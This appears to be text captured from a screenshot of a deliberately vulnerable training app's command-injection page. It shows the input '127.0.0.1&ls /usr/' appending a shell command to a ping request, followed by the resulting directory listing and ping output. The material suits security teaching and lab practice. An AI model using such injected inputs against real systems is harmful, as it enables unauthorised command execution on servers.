 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&ls /usr/ Submit
bin
etc
games
include
kafka
lib
lib64
libexec
local
mpi
sbin
share
src
tmp
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.045 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.045 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.037 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.050 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3002ms
rtt min/avg/max/mdev = 0.037/0.044/0.050/0.006 ms